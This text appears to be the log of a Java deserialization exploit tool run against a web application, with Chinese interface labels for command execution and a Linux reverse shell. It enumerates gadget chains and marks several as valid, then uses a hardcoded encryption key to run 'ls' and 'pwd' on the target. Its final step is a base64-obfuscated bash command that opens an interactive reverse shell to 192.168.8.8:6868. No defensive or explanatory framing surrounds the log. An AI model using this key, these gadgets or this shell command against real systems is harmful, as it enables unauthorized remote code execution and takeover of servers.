 命令
执行
简便操作 反弹Shell(Linux) 192.168.8.8:6868 Fire
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: ls...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: pwd...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjguOC82ODY4IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done